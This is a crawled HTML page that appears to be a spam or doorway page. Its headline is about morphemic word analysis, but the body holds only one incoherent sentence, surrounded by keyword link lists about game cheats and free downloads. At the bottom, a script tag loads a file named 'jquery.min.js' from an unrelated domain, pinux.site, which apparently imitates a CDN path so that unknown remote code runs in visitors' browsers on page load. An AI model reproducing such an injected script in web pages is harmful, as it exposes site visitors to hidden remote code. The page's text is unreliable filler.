

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-morfemnyy-razbor-yandeks-slovari.html
body_size: 1913
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Морфемный разбор яндекс словари - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Морфемный разбор яндекс словари</h2>
                            </header>
                            <p>Ссылки Склонение ФИО. Особенности склонения фамилий и личных имен Источник: Н. А. Еськова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-slavyanskie-bogi-skachat-knigu.html">Славянские боги скачать книгу</a></li>
                                <li><a href="y6j72-tihvinskaya-cerkov-bryansk-oficialnyy-sayt-raspisanie.html">Тихвинская церковь брянск официальный сайт расписание</a></li>
                                <li><a href="y6j72-rukovodstvo-po-ekspluatacii-honda-hrv.html">Руководство по эксплуатации хонда хрв</a></li>
                                <li><a href="y6j72-kopatel-onlayn-mody-bez-virusov.html">Копатель онлайн моды без вирусов</a></li>
                                <li><a href="y6j72-mod-artifacts.html">Мод artifacts</a></li>
                                <li><a href="y6j72-kak-pravilno-napisat-rezyume-obrazec-prodavca.html">Как правильно написать резюме образец продавца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-nalogi-kitaya-prezentaciya.html">Налоги китая презентация</a></li>
                                            <li><a href="y6j72-skachat-chity-dlya-samp-v-kazino.html">Скачать читы для самп в казино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-programma-mehanik-ppr-skachat-besplatno.html">Программа механик ппр скачать бесплатно</a></li>
                                            <li><a href="y6j72-shemy-man-tga.html">Схемы ман тга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-ks-go-chit-komandy.html">Кс го чит команды</a></li>
                                            <li><a href="y6j72-videopleer-dlya-igr-skachat-besplatno.html">Видеоплеер для игр скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-raspisanie-trolleybusov-gomel-20.html">Расписание троллейбусов гомель 20</a></li>
                                            <li><a href="y6j72-skayrim-safety-load-skachat.html">Скайрим safety load скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
